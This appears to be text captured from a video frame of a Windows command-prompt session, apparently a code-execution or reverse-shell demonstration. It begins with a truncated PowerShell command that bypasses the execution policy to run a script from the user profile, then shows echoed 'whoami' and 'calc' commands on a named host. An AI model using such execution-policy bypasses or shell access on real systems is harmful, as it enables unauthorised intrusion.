 C:\Users\boris\Desktop>powershell.exe -ExecutionPolicy Bypass -File %userpr
4
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Users\boris\Desktop\test>whoami
whoami
desktop-nj0qdq5\boris
C:\Users\boris\Desktop\test>calc
calc
C:\Users\boris\Desktop\test>cd ..
cd ..
C:\Users\boris\Desktop>
C:\Users\boris\Desktop>